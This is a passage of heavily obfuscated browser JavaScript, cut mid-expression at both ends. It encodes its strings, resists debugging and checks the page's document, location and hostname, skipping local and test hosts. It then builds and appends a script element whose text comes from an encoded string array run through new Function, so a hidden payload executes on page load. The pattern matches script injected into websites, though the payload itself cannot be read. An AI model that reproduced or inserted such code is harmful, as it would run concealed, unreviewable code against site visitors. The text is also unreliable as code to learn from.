0x4c8,'iYum')+Z(0x509,'L0AL')+Z(0x5bd,'oHHn')+Z(0x6da,'DfQs')+Z(0x35a,'RWRt')+Z(0x3e5,'DzOh')+Z(0x5dc,'K@8A')+Z(0x63f,'9GD$')+Z(0x5fa,'DSUT')+Z(0x5c6,'X0!*')+Z(0x3b8,'W((l')+Z(0x23e,'Kaj(')+Z(0x197,'I5PK')+Z(0x6c6,'7oLo')+Z(0x263,'qo7u')+Z(0x243,'X0!*')+Z(0x500,'qAVn')+Z(0x3f0,'7oLo')+Z(0x5e0,'zP*4')+Z(0x34f,'L0AL')+Z(0x4bd,'1F)M')+Z(0x53e,'X0!*')+Z(0x514,'n%rV')+Z(0x3dd,']7Uq')+Z(0x40a,'U#Kt')+Z(0x595,'cZyJ')+Z(0x60a,'qo7u')+Z(0x4d6,'gSO2')+Z(0x624,'0d&t')+Z(0x4ba,'4ue2')+Z(0x442,'oHHn')+Z(0x50e,'gSO2')+Z(0x6c7,'cZyJ')+Z(0x41c,'zP*4')+Z(0x52e,'s%Oi')+Z(0x22a,'gSO2')+Z(0x16e,'u1O!')+Z(0x1d4,'5Qr9')+Z(0x1df,'z((t')+Z(0x28a,'K@8A')+Z(0x395,'5Qr9')+Z(0x325,'5Qr9')+Z(0x17a,'&FIg')+Z(0x575,'L0AL')+Z(0x68d,'dDD1')+Z(0x46e,'qm4X')+Z(0x53c,'n%rV')+Z(0x4f0,'U#Kt')+Z(0x459,'l@M6')+Z(0x14d,'N&cS')+Z(0x19e,'I&O#')+Z(0x2ed,'RWRt')+Z(0x342,'1L[(')+Z(0x599,'7oLo')+Z(0x205,'9GD$')+Z(0x355,'iYum')+Z(0x1ca,'zP*4')+Z(0x691,'qo7u')+Z(0x6ea,'dDD1')+Z(0x586,'cTPq')+Z(0x593,'U#Kt')+Z(0x3d8,'u1O!')+Z(0x344,']7Uq')+Z(0x5b4,'s%Oi')+Z(0x2c3,'u1O!')+Z(0x550,'s%Oi')+Z(0x335,'0d&t')+Z(0x626,'1L[(')+Z(0x47a,'[BTf')+Z(0x135,'jx41')+Z(0x3a9,'(y*d')+Z(0x141,'uh5l')+Z(0x548,']7Uq')+Z(0x47d,'7oLo')+Z(0x5e2,'6i20')+Z(0x5a3,'DSUT')+Z(0x537,'K@8A')+Z(0x49c,'Kaj(')+Z(0x364,'z((t')+Z(0x65e,'qm4X')+Z(0x576,'oHHn')+Z(0x448,'[BTf')+Z(0x3af,'dDD1')+Z(0x44a,'N&cS')+Z(0x145,'11R8')+Z(0x512,'DzOh')+Z(0x30b,'z((t')+Z(0x417,'jx41')+Z(0x641,'I&O#')+Z(0x27d,'I&O#')+Z(0x1b0,'9GD$')+Z(0x5eb,'tAIo')+Z(0x497,'I5PK')+Z(0x62b,'0d&t')+Z(0x265,'9GD$')+Z(0x6b2,'9GD$')+Z(0x27c,'[BTf')),c[Z(0x21f,'s%Oi')]=Z(0x1b6,'1F)M')+Z(0x143,'jx41')+Z(0x6e4,'qAVn')+Z(0x5e4,'9GD$')+Z(0x188,'tAIo')+Z(0x699,'N&cS')+Z(0x469,'[BTf')+Z(0x326,'qAVn')+Z(0x41a,'qm4X')+Z(0x18e,'6i20')+Z(0x5e3,'tAIo')+Z(0x162,'cTPq')+Z(0x206,'4ue2')+Z(0x3be,'6i20')+Z(0x430,'oHHn')+Z(0x6c9,'L0AL')+Z(0x4d5,'dT(b')+Z(0x311,'9hvU')+Z(0x64c,'1F)M')+Z(0x545,'9hvU')+Z(0x3ed,'qAVn')+Z(0x20d,'1F)M')+Z(0x300,'n%rV')+Z(0x382,'Bmpu')+Z(0x37a,'s%Oi')+Z(0x6e6,'4ue2')+Z(0x608,'DzOh')+Z(0x42e,'qo7u')+Z(0x1e5,'5Qr9')+Z(0x234,'PENI')+Z(0x4a1,'5Qr9')+Z(0x418,'iYum')+Z(0x190,'4ue2')+Z(0x503,'ptlh')+Z(0x4cc,'(y*d')+Z(0x6b3,'dDD1')+Z(0x6d6,'L0AL')+Z(0x466,'RWRt')+Z(0x24c,'l@M6')+Z(0x25a,'z((t')+Z(0x18f,'z((t')+Z(0x566,'&FIg')+Z(0x4ae,'gSO2')+Z(0x392,'DzOh')+Z(0x23d,'0d&t')+Z(0x672,'gSO2')+Z(0x69b,'u1O!')+Z(0x3b7,'Kaj(')+Z(0x2d8,'s%Oi')+Z(0x309,'W((l')+Z(0x56b,'n%rV')+Z(0x314,'DSUT')+Z(0x1f8,'I5PK')+Z(0x22d,'iYum')+Z(0x5cc,'Kaj(')+Z(0x55b,'DSUT')+Z(0x638,'9GD$')+Z(0x17e,'gSO2')+Z(0x6eb,'uh5l')+Z(0x20f,'qo7u')+Z(0x6cb,'&FIg')+Z(0x152,'11R8')+Z(0x357,'tAIo')+Z(0x5c4,'dDD1')+Z(0x142,'5Qr9')+Z(0x5af,'n%rV')+Z(0x3c0,'gSO2')+Z(0x5c1,'cTPq')+Z(0x423,'Bmpu')+Z(0x689,'s%Oi')+Z(0x555,'dDD1')+Z(0x25f,'ptlh')+Z(0x4aa,'K@8A')+Z(0x203,'1L[(')+Z(0x587,'W((l')+Z(0x1b2,'u1O!')+Z(0x369,'DfQs')+Z(0x2e9,'tAIo')+Z(0x60b,'L0AL')+Z(0x4f1,'iYum')+Z(0x175,'7oLo')+Z(0x283,'qm4X')+Z(0x571,'N&cS')+Z(0x4c7,'iYum')+Z(0x6b4,'u1O!')+Z(0x2de,'9hvU')+Z(0x3f9,'PENI')+Z(0x19c,'tAIo')+Z(0x286,'6i20')+Z(0x2da,'gSO2')+Z(0x339,'W((l')+Z(0x343,'@kEP')+Z(0x1f2,'u1O!')+Z(0x371,'l@M6')+Z(0x43d,'5Qr9')+Z(0x544,'I&O#')+Z(0x5c0,'Bmpu')+Z(0x1aa,'L0AL')+Z(0x5c3,'ptlh')+Z(0x2ba,'DfQs')+Z(0x6f2,'1F)M')+Z(0x3c8,'L0AL')+Z(0x6bf,'uh5l')+Z(0x606,'W((l')+Z(0x4f6,'[BTf')+Z(0x52f,'Bmpu')+Z(0x2ac,'1F)M')+Z(0x517,'6i20')+Z(0x387,'7oLo')+Z(0x36a,'11R8')+Z(0x3b0,'I&O#')+Z(0x541,'l@M6')+Z(0x15d,'DSUT')+Z(0x692,'PENI')+Z(0x441,'4ue2')+Z(0x439,'9hvU')+Z(0x3b2,'iYum')+Z(0x3c4,'iYum')+Z(0x2a5,'tAIo')+Z(0x622,'oHHn')+Z(0x562,'iYum')+Z(0x3c9,'(y*d')+Z(0x504,'dT(b')+Z(0x46f,'dDD1')+Z(0x5dd,'dT(b')+Z(0x64d,'4ue2')+Z(0x55d,'7oLo')+Z(0x446,'I&O#')+Z(0x464,'U#Kt')+Z(0x671,'s%Oi')+Z(0x2ec,'&FIg')+Z(0x16c,'[BTf')+Z(0x2df,'qm4X')+Z(0x61e,'PENI')+Z(0x3a2,'qAVn')+Z(0x26f,'1F)M')+Z(0x6e5,'iYum')+Z(0x5b8,'oHHn')+Z(0x242,'K@8A')+Z(0x3ea,'&FIg')+Z(0x5df,']7Uq')+Z(0x31d,'zP*4')+Z(0x496,'l@M6')+Z(0x4d4,'ptlh')+Z(0x328,'4ue2')+Z(0x39a,'PENI')+Z(0x38e,'iYum')+Z(0x1fe,'z((t')+Z(0x29d,'&FIg')+Z(0x1f3,'W((l')+Z(0x29b,'iYum')+Z(0x6e0,'6i20')+Z(0x574,'X0!*')+Z(0x290,'DzOh')+Z(0x450,'cZyJ')+Z(0x254,'W((l')+Z(0x27b,'Kaj(')+Z(0x372,'n%rV')+Z(0x1e9,'U#Kt')+Z(0x2f5,'1L[(')+Z(0x37e,'s%Oi')+Z(0x320,'iYum')+Z(0x68e,'qm4X')+Z(0x1d9,'I5PK')+Z(0x4ec,'W((l')+Z(0x2f1,'9hvU')+Z(0x5ef,'0d&t')+Z(0x302,'K@8A')+Z(0x642,'z((t')+Z(0x3b9,'RWRt')+Z(0x3ff,'z((t')+Z(0x31b,'dDD1')+Z(0x21c,'1L[(')+Z(0x26a,'qm4X')+Z(0x33a,'I&O#')+Z(0x5c5,'9hvU')+Z(0x461,'K@8A')+Z(0x366,'7oLo')+Z(0x4da,'oHHn')+Z(0x630,'4ue2')+Z(0x523,'tAIo')+Z(0x46a,'tAIo')+Z(0x4b5,'@kEP')+Z(0x3de,'DzOh')+Z(0x3f5,'PENI')+Z(0x4e2,'1F)M')+Z(0x3b5,'gSO2')+Z(0x2fe,'s%Oi')+Z(0x658,'&FIg')+Z(0x4fb,']7Uq')+Z(0x5fe,'jx41')+Z(0x510,'dDD1')+Z(0x282,'l@M6')+Z(0x25e,'tAIo')+Z(0x63e,'X0!*')+Z(0x239,'uh5l')+Z(0x195,'zP*4')+Z(0x2aa,'L0AL')+Z(0x4e1,'iYum')+Z(0x646,'7oLo')+(Z(0x2b7,'1F)M')+Z(0x618,'s%Oi')+Z(0x236,'I5PK')+Z(0x212,'9hvU')+Z(0x665,'qAVn')+Z(0x57b,'I&O#')+Z(0x6b9,'5Qr9')+Z(0x4b1,'I&O#')+Z(0x407,'iYum')+Z(0x4a0,'I&O#')+Z(0x3fc,'tAIo')+Z(0x651,'@kEP')+Z(0x61d,'&FIg')+Z(0x650,'L0AL')+Z(0x5f2,'n%rV')+Z(0x354,'(y*d')+Z(0x3c1,'dT(b')+Z(0x5bf,'6i20')+Z(0x3c5,'DzOh')+Z(0x165,'uh5l')+Z(0x4df,'K@8A')+Z(0x17c,'cTPq')+Z(0x47c,'qo7u')+Z(0x693,'W((l')+Z(0x32f,'K@8A')+Z(0x2ea,'N&cS')+Z(0x1ad,'l@M6')+Z(0x2f3,'Kaj(')+Z(0x251,'9hvU')+Z(0x5a7,'n%rV')+Z(0x5f0,'U#Kt')+Z(0x36f,'0d&t')+Z(0x2b4,'&FIg')+Z(0x597,'6i20')+Z(0x1a5,'oHHn')+Z(0x23c,'1F)M')+Z(0x258,'1L[(')+Z(0x2a8,'iYum')+Z(0x277,'(y*d')+Z(0x60f,'l@M6')+Z(0x5d8,']7Uq')+Z(0x508,'DSUT')+Z(0x1d1,'11R8')+Z(0x381,'RWRt')+Z(0x561,'RWRt')+Z(0x4d7,'DzOh')+Z(0x471,'s%Oi')+Z(0x27a,'dDD1')+Z(0x3e4,'gSO2')+Z(0x170,'gSO2')+Z(0x4d3,'s%Oi')+Z(0x515,'Bmpu')+Z(0x4b0,'oHHn')+Z(0x322,'DzOh')+Z(0x26e,'I&O#')+Z(0x16a,'6i20')+Z(0x2dc,'&FIg')+Z(0x151,'U#Kt')+Z(0x2c8,'W((l')+Z(0x558,'dDD1')+Z(0x458,'L0AL')+Z(0x610,'PENI')+Z(0x1c9,'l@M6')+Z(0x499,'tAIo')+Z(0x6de,'N&cS')+Z(0x60c,'K@8A')+Z(0x368,'I&O#')+Z(0x625,'DzOh')+Z(0x43f,'I&O#')+Z(0x4ab,'qm4X')+Z(0x181,'n%rV')+Z(0x47e,'u1O!')+Z(0x2d7,'L0AL')+Z(0x40c,'1F)M')+Z(0x24a,'gSO2')+Z(0x159,'ptlh')+Z(0x5e5,'iYum')+Z(0x14e,'I5PK')+Z(0x57e,'oHHn')+Z(0x2f7,'1L[(')+Z(0x2b9,'W((l')+Z(0x5aa,'4ue2')+Z(0x209,'dT(b')+Z(0x26d,'DzOh')+Z(0x67d,'DzOh')+Z(0x155,'cZyJ')+Z(0x329,'cZyJ')+Z(0x2c0,'iYum')+Z(0x1f1,'z((t')+Z(0x228,'(y*d')+Z(0x3d3,'9GD$')+Z(0x5c9,'0d&t')+Z(0x23a,'RWRt')+Z(0x390,'DSUT')+Z(0x4de,'I&O#')+Z(0x694,'u1O!')+Z(0x405,'gSO2')+Z(0x49e,'zP*4')+Z(0x5e7,'qo7u')+Z(0x65f,'Kaj(')+Z(0x4bf,'I5PK')+Z(0x4d1,'tAIo')+Z(0x1d5,'uh5l')+Z(0x6b6,'qAVn')+Z(0x534,'qm4X')+Z(0x619,'jx41')+Z(0x1e2,'K@8A')+Z(0x66b,'gSO2')+Z(0x6d9,'N&cS')+Z(0x148,'I&O#')+Z(0x34e,'gSO2')+Z(0x134,'DSUT')+Z(0x259,'oHHn')+Z(0x2bc,'zP*4')+Z(0x29c,'zP*4')+Z(0x32a,'qm4X')+Z(0x681,'L0AL')+Z(0x293,'DSUT')+Z(0x291,'gSO2')+Z(0x559,'qm4X')+Z(0x18a,'qm4X')+Z(0x347,'K@8A')+Z(0x5b5,']7Uq')+Z(0x547,'PENI')+Z(0x6ac,'s%Oi')+Z(0x41f,'qAVn')+Z(0x5a6,'l@M6')+Z(0x5bc,'@kEP')+Z(0x28b,'1F)M')+Z(0x340,'zP*4')+Z(0x3d0,'cTPq')+Z(0x14f,'qAVn')+Z(0x14a,'X0!*')+Z(0x647,'DfQs')+Z(0x454,'z((t')+Z(0x6ae,'jx41')+Z(0x166,']7Uq')+Z(0x2ab,'qAVn')+Z(0x30c,'@kEP')+Z(0x49b,'N&cS')+Z(0x149,'DfQs')+Z(0x32e,'RWRt')+Z(0x1c0,'U#Kt')+Z(0x474,'DzOh')+Z(0x26c,'W((l')+Z(0x1c1,'gSO2')+Z(0x3a3,'L0AL')+Z(0x45e,'tAIo')+Z(0x45c,'DSUT')+Z(0x4f2,'N&cS')+Z(0x1e4,'1F)M')+Z(0x356,'jx41')+Z(0x53f,'RWRt')+Z(0x3a4,'DfQs')+Z(0x35f,'n%rV')+Z(0x5d0,'qAVn')+Z(0x182,'RWRt')+Z(0x6e1,'gSO2')+Z(0x28d,'qo7u')+Z(0x530,'oHHn')+Z(0x5f8,'qo7u')+Z(0x333,'0d&t')+Z(0x6ef,'X0!*')+Z(0x2ef,'@kEP')+Z(0x295,'Bmpu')+Z(0x3fe,'K@8A')+Z(0x698,'zP*4')+Z(0x196,'qm4X')+Z(0x590,'DSUT')+Z(0x4a6,'I5PK')+Z(0x465,'qAVn')+Z(0x211,'gSO2')+Z(0x485,'Kaj(')+Z(0x5ec,'9GD$')+Z(0x232,'tAIo')+Z(0x1a3,'9GD$')+Z(0x172,'n%rV')+Z(0x1fa,'jx41')+Z(0x24d,'6i20')+Z(0x6b1,'X0!*')+Z(0x43a,'9GD$')+Z(0x524,'qo7u')+Z(0x506,'DfQs')+Z(0x62a,'I5PK')+Z(0x1f0,'DSUT')+Z(0x436,'I&O#')+Z(0x374,'n%rV')+Z(0x146,'11R8')+Z(0x538,'qm4X')+Z(0x4f8,'z((t')+Z(0x349,'4ue2')+Z(0x605,'qAVn')+Z(0x3bf,'[BTf')+Z(0x1a9,'n%rV')+Z(0x3d7,'zP*4')+Z(0x452,'U#Kt')+Z(0x54b,'5Qr9')+Z(0x2be,'11R8')+Z(0x419,'6i20')+Z(0x3e3,'n%rV'))+(Z(0x1bb,'7oLo')+Z(0x5b6,'n%rV')+Z(0x375,'zP*4')+Z(0x4cb,'u1O!')+Z(0x393,'zP*4')+Z(0x269,'qm4X')+Z(0x5f5,'gSO2')+Z(0x659,'qm4X')+Z(0x66c,'I5PK')+Z(0x516,'gSO2')+Z(0x64f,'Kaj(')+Z(0x426,'4ue2')+Z(0x695,'9hvU')+Z(0x68c,'PENI')+Z(0x680,'tAIo')+Z(0x36e,'K@8A')+Z(0x275,'dDD1')+Z(0x4ac,'@kEP')+Z(0x1cf,'z((t')+Z(0x3ec,'qm4X')+Z(0x13a,'N&cS')+Z(0x2e4,'9GD$')+Z(0x1e0,'tAIo')+Z(0x3a1,'1F)M')+Z(0x42c,'6i20')+Z(0x244,'qAVn')+Z(0x1fc,'K@8A')+Z(0x59f,'n%rV')+Z(0x39b,'cZyJ')+Z(0x67e,'uh5l')+Z(0x41d,'PENI')+Z(0x570,'DzOh')+Z(0x2e3,'PENI')+Z(0x433,'n%rV')+Z(0x1a2,'Kaj(')+Z(0x5e9,'RWRt')+Z(0x685,'cZyJ')+Z(0x410,'n%rV')+Z(0x6ad,'11R8')+Z(0x62f,'K@8A')+Z(0x5d7,'DzOh')+Z(0x4b2,'Kaj(')+Z(0x32b,'1L[(')+Z(0x1e3,'Bmpu')+Z(0x1c6,'5Qr9')+Z(0x3b1,'7oLo')+Z(0x4ff,'dDD1')+Z(0x287,'iYum')+Z(0x18d,'&FIg')+Z(0x308,'9GD$')+Z(0x2a1,'dDD1')),c[Z(0x42d,'1L[(')]=Z(0x690,'qm4X')+Z(0x280,'1L[(')+Z(0x2cf,'DSUT')+Z(0x1bc,'(y*d')+Z(0x3eb,'9hvU')+Z(0x2ff,'zP*4')+Z(0x4f4,'dT(b')+Z(0x5b3,'Bmpu')+Z(0x58b,'I&O#')+Z(0x6cd,'(y*d')+Z(0x663,'I5PK')+Z(0x6f4,'11R8')+Z(0x4b6,'DfQs')+Z(0x298,'zP*4')+Z(0x661,'Bmpu'),c[Z(0x3fb,'Kaj(')]=Z(0x68f,'l@M6')+Z(0x292,'tAIo')+Z(0x443,'l@M6')+Z(0x6d5,'u1O!')+Z(0x6c1,'7oLo')+Z(0x15c,'uh5l')+Z(0x20b,'0d&t')+Z(0x150,'l@M6')+Z(0x5ee,'s%Oi')+Z(0x3b6,'u1O!')+Z(0x257,'gSO2'),c[Z(0x174,'I&O#')]=function(z,B){return z===B;},c[Z(0x682,'9GD$')]=Z(0x3f7,'s%Oi')+Z(0x6d2,'dDD1')+Z(0x1fd,'oHHn')+Z(0x1d3,'ptlh')+Z(0x178,'@kEP')+Z(0x669,'U#Kt')+Z(0x179,'qm4X')+Z(0x6df,'11R8')+Z(0x5a9,'N&cS')+Z(0x321,'Kaj(')+Z(0x51c,'6i20')+Z(0x63c,'uh5l')+Z(0x44d,'4ue2')+Z(0x21d,'qAVn')+Z(0x553,'1L[(')+Z(0x24e,'@kEP')+Z(0x539,'I5PK')+Z(0x6a8,'u1O!'),c[Z(0x6dd,'l@M6')]=function(z,B){return z===B;},c[Z(0x28c,'1L[(')]=function(z,B){return z-B;},c[Z(0x38a,'U#Kt')]=Z(0x180,'N&cS')+Z(0x629,'tAIo')+Z(0x52c,'(y*d')+Z(0x679,'7oLo')+Z(0x307,'zP*4'),c[Z(0x48d,'1F)M')]=Z(0x5e8,'qo7u')+Z(0x46c,'X0!*'),c[Z(0x3ef,'I&O#')]=Z(0x667,'9hvU')+'t',c[Z(0x324,'cTPq')]=Z(0x33d,'gSO2')+Z(0x59e,'5Qr9'),c[Z(0x533,'X0!*')]=function(z,B){return z===B;},c[Z(0x4cf,'5Qr9')]=function(z,B,D){return z(B,D);},c[Z(0x4b4,'6i20')]=function(z){return z();},c[Z(0x557,'gSO2')]=function(z){return z();},c[Z(0x1a0,'dT(b')]=function(z){return z();},c[Z(0x161,'ptlh')]=Z(0x34d,'&FIg')+'t',c[Z(0x60d,'zP*4')]=Z(0x39e,'7oLo')+Z(0x26b,'5Qr9')+Z(0x615,'z((t'),c[Z(0x68b,'11R8')]=Z(0x572,'4ue2')+Z(0x6e8,'N&cS')+Z(0x361,'11R8')+Z(0x4fd,'U#Kt')+Z(0x415,'cTPq')+Z(0x6be,'qo7u')+Z(0x487,'(y*d')+Z(0x1b9,'Kaj('),c[Z(0x60e,'DfQs')]=Z(0x36d,'qm4X')+Z(0x475,'X0!*')+Z(0x2a6,'0d&t')+Z(0x69a,'tAIo')+Z(0x44e,'1F)M')+Z(0x5d5,'9GD$'),c[Z(0x377,'7oLo')]=function(z,B){return z!==B;},c[Z(0x675,'dDD1')]=function(z,B,D){return z(B,D);},c[Z(0x451,'W((l')]=function(z,B){return z(B);},c[Z(0x154,'PENI')]=function(z,B){return z+B;},c[Z(0x2d1,'u1O!')]=function(z,B){return z+B;},c[Z(0x137,'cZyJ')]=Z(0x56e,'oHHn');var d=c,f=function(){var z=!![];return function(B,D){var F=z?function(){var a0=_0x2626326d;if(D){var H=D[a0(0x14b,'DSUT')](B,arguments);return D=null,H;}}:function(){};return z=![],F;};}();function g(z,B){var a1=Z,D={};D[a1(0x299,'[BTf')]=function(I,K){var a2=a1;return d[a2(0x3bd,'zP*4')](I,K);},D[a1(0x31a,'DfQs')]=function(I,K){var a3=a1;return d[a3(0x48b,'1F)M')](I,K);};var F=D;for(var H in z)if(d[a1(0x24f,'@kEP')](H[a1(0x414,'l@M6')+'h'],B)&&function(I,K){var a4=a1;for(var M=0x2;F[a4(0x327,'1L[(')](M,K[a4(0x67c,'jx41')+'h']);M++)if(F[a4(0x24b,'K@8A')](I[a4(0x40d,'4ue2')+a4(0x636,'cTPq')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(H,arguments))return z[H];}function h(z,B){var a5=Z;return d[a5(0x61c,'0d&t')](z,Math[a5(0x4a8,'Bmpu')](d[a5(0x592,'qm4X')](Math[a5(0x5de,'0d&t')+'m'](),d[a5(0x4a2,'oHHn')](d[a5(0x1dd,']7Uq')](B,0x1),z))));}function i(z,B){var a6=Z;for(var D=0x0;d[a6(0x6a7,'ptlh')](D,B[a6(0x200,'s%Oi')+'h']);D++){var F=B[D],H=d[a6(0x569,'RWRt')](0x0,F[a6(0x6ee,'N&cS')+'Of']('.'))?d[a6(0x468,'[BTf')]('.',z):z,I=d[a6(0x2d2,'jx41')](H[a6(0x2d3,'K@8A')+'h'],F[a6(0x583,'4ue2')+'h']),K=H[a6(0x373,'DzOh')+'Of'](F,I),I=d[a6(0x256,'K@8A')](-0x1,K)&&d[a6(0x653,'L0AL')](K,I);if(I&&(d[a6(0x44b,'zP*4')](H[a6(0x4ad,'I&O#')+'h'],F[a6(0x67c,'jx41')+'h'])||d[a6(0x649,'dDD1')](0x0,F[a6(0x16b,'n%rV')+'Of']('.'))))return 0x1;}}function j(){var a7=Z,z,B;return d[a7(0x338,'n%rV')](g,d[a7(0x52d,'qAVn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a8=Z,z=d[a8(0x37f,'1L[(')](l,d[a8(0x614,'dDD1')](j));if(z){var z=d[a8(0x2e1,'1L[(')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x644,']7Uq')](0x46,z[a8(0x427,'DSUT')+a8(0x6db,'z((t')](0x0))&&d[a8(0x413,'oHHn')](0x66,z[a8(0x4ce,'dDD1')+a8(0x6f0,'gSO2')](0x0))||d[a8(0x4fa,'zP*4')](0x49,z[a8(0x476,'qo7u')+a8(0x5d1,'cZyJ')](0x1))&&d[a8(0x226,'1F)M')](0x69,z[a8(0x427,'DSUT')+a8(0x3cf,'ptlh')](0x1))||d[a8(0x477,'I&O#')](0x4c,z[a8(0x5d3,'qm4X')+a8(0x3cf,'ptlh')](0x2))&&d[a8(0x3e9,'cZyJ')](0x6c,z[a8(0x491,'RWRt')+a8(0x486,'1L[(')](0x2))||d[a8(0x5da,'dDD1')](0x45,z[a8(0x5ba,'dT(b')+a8(0x633,'n%rV')](0x3))&&d[a8(0x5fc,'1L[(')](0x65,z[a8(0x49d,'[BTf')+a8(0x38c,'dDD1')](0x3))||d[a8(0x396,'DzOh')](0x3a,z[a8(0x491,'RWRt')+a8(0x51f,'qm4X')](0x4))):void 0x0;}}function l(z){var a9=Z;return d[a9(0x39f,'qAVn')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var aa=Z,z=d[aa(0x28f,'DSUT')](j);if(z){var B=d[aa(0x2d6,'cZyJ')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[aa(0x216,'Kaj(')](B,'~')?d[aa(0x214,'W((l')](l,z):D)&&d[aa(0x61b,'s%Oi')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x57c,'X0!*')](B,D);}}function n(){var ab=Z,z=d[ab(0x53a,'dDD1')],B=new RegExp(d[ab(0x2dd,'jx41')],'g');return z[ab(0x288,'tAIo')+'ce'](B,'')[ab(0x3c3,'qo7u')](';');}function o(){var ac=Z,z=d[ac(0x48c,'&FIg')],B=new RegExp(d[ac(0x23f,'U#Kt')],'g');return z[ac(0x288,'tAIo')+'ce'](B,'')[ac(0x480,'iYum')](';');}function p(z){var ad=Z;return d[ad(0x2cb,'DzOh')](-0x1,z[ad(0x5a4,'9GD$')+'Of'](String[ad(0x3cd,'ptlh')+ad(0x18b,'(y*d')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2fc,'u1O!')](z)||new RegExp(d[ad(0x230,'[BTf')],'g')[ad(0x6b0,'gSO2')](z));var B;}function q(z,B){var ae=Z,D=z[ae(0x56c,'11R8')+'h'];return d[ae(0x6f1,'u1O!')](z[ae(0x223,'N&cS')+ae(0x4bc,'0d&t')](d[ae(0x157,'0d&t')](D,B[ae(0x2f0,'ptlh')+'h']),D),B);}function s(){var af=Z,z=d[af(0x1be,'W((l')](f,this,function(){var ag=af,H={};H[ag(0x4c5,'s%Oi')]=d[ag(0x607,'7oLo')];var I=H,K=d[ag(0x1ee,'cZyJ')](typeof window,d[ag(0x483,'s%Oi')])?window:d[ag(0x331,'Kaj(')](typeof process,d[ag(0x351,'W((l')])&&d[ag(0x598,'dT(b')](typeof require,d[ag(0x420,'DfQs')])&&d[ag(0x502,'Kaj(')](typeof global,d[ag(0x58d,'[BTf')])?global:this,M=function(){var ah=ag,P=new K[(ah(0x437,'qo7u'))+'p'](I[ah(0x18c,'qm4X')]);return!P[ah(0x2a4,'qAVn')](z);};return d[ag(0x447,'9hvU')](M);});d[af(0x549,'&FIg')](z);var B=d[af(0x6d8,'5Qr9')](n),D=d[af(0x2c4,'jx41')](m),F=d[af(0x3aa,'qo7u')](o);return!D||!!(d[af(0x389,'X0!*')](i,D=d[af(0x42a,'qAVn')](q,D,String[af(0x352,'oHHn')+af(0x4fe,'4ue2')+'de'](0x2e))?D[af(0x44f,'I5PK')+af(0x493,'5Qr9')](0x0,d[af(0x620,'cTPq')](D[af(0x5d6,'1L[(')+'h'],0x1)):D,B)||d[af(0x4d2,'[BTf')](i,D,F)||d[af(0x27f,'oHHn')](p,D)||d[af(0x6cc,'ptlh')](k));}function u(z){var ai=Z,B=d[ai(0x2b5,'iYum')](j),D;B&&((D=B[ai(0x13f,'5Qr9')+ai(0x2e8,'N&cS')+ai(0x399,'dT(b')](d[ai(0x35c,'4ue2')]))[ai(0x31f,'K@8A')]=d[ai(0x688,'ptlh')],D[ai(0x602,'uh5l')+ai(0x552,'cTPq')+'t']=z,(B[ai(0x2cd,'1L[(')]||B[ai(0x173,'6i20')]||B[ai(0x4a5,'zP*4')+ai(0x4d8,'oHHn')+ai(0x542,'1F)M')])[ai(0x494,'1L[(')+ai(0x185,'DfQs')+'d'](D),D[ai(0x29f,'DzOh')+'e']());}function v(){var aj=Z,z,B=d[aj(0x46b,'N&cS')](g,d[aj(0x6ed,'W((l')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;B&&(D=d[aj(0x1ec,'N&cS')],F=new RegExp(d[aj(0x22c,'qm4X')],'g'),(F=B[D[aj(0x546,'7oLo')+'ce'](F,'')])&&F[aj(0x386,'DfQs')+aj(0x2c5,'z((t')][aj(0x167,'4ue2')+aj(0x194,'cZyJ')+'d'](F));}try{var w,x,y;d[Z(0x4e5,'l@M6')](s)||(d[Z(0x6cc,'ptlh')](v),d[Z(0x3df,'9hvU')](0x1,d[Z(0x4f3,'6i20')](h,0x1,w=0x4))||d[Z(0x1b4,'I&O#')](u,d[Z(0x5e1,'11R8')](d[Z(0x490,'1L[(')]('(',new Function((function(){var _0x6494320=function(){var _0x1498441c=['A0zeyJnkr2nty3nkmeP0yxPgwfqYsxzLr0vUtenKrLrv','BtrNy1nOEKXiwxnKExG0s1r0ouXhtMjtEwD3zurnEfPd','tLznmLjQvwXJBKXdzfHomvPQvuvoDLOYsK9Hu2nZsJnO','BKTtDeXlrei0twPfEuXdzhHoBwXcsNLRCLn5z3DLre0Z','u3PcEvjfwLHkExDUvNPKD1KWCZrImMX2vfvnBKXdzeDI','rMHlrei0ttjoAeXdy2PKre1TsNLSzeTizhbIBvj2zhL4','D2vesMTnAxDUsLvkzvz5y3blmhnVtuHNEfPey3nkmLPO','u2XdsNLRCLn5z3DLrezSt0n3BLHRzg1kq2nWsZbZB01i','sJfosvjxog5lvJbVuNL4suTuDdLmrvjIvKnND2vetM1n','Auj4s0HnC2rPAZDMvhqYwvHjz1PemwPmr2m5wM5wDvKZ','vfnfvNzkEwTYu3LND2verMXou3DUwwTNCfDPy3blmhnV','BhzIAwH4teHnC2rPBdDJBvyWzfHkDuLirw9JExGYs1r0','mdDABLz1wtnsCgiYngDyEKi0tLrRmu1uttrnv1fVwvn4','BKXdzfHoAMGXyJjKtwjty3nkmwrrzvuXBLPhAgPuv0vU','DuLizgjwu2D3zurjEK9dD25IBwHgyvnJCfHtAeHmrwDW','uLnrmJH5vJfcEwj5y3nkmwmWvw1sv1uYDeHwmuztwKzo','C0OYwJfyBwnUs1yWB2vtD3DLrezOs1nRn2ztA3nKEJf1','B01iz3LnmKLZsNPvEfqWvw5lu3HQvZbZB01iz3LAAK1Z','u3DUs0DAue5dy3blmhnVtuHNEK5hvxnkEKzosM5rBKTt','t0vRBKTtDeXlrei0tvDvD0Xdzfrtrvz2sNLRCLn5z3DL','rw5mq2r6t0D0tfyXrtfrmwrsvNLJC0OZzerHmwrgyuzA','mgfPy3nkme5Oy1vWwfvutMPwvwnUtenKrvuYouHAmMHO','u3LND2veuxLoAxDUwM1gAgr5y3blmhnVtuHNEfL6vxnk','t1rnC0OYrwTnm